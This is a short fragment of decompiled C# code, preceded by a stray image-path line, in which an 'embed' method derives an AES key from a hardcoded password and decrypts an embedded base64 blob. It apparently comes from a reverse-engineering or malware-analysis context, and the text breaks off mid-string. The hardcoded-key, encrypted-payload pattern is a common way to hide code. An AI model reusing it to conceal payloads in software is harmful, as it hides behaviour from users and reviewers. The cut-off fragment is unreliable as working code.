 internal class Program
{
// Token: 0x06000004 RID: 4 RVA: 0x00002268 File Offset: 0x00000668
private static void embed()
{
byte[] array = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("p0w3r0verwh3lm1ng!"));
string text = new StreamReader(new MemoryStream(Cryptor.AES_Decrypt(Convert.FromBase64String("pxQRI8YJc6jVr3x45Y+ti/
tT8W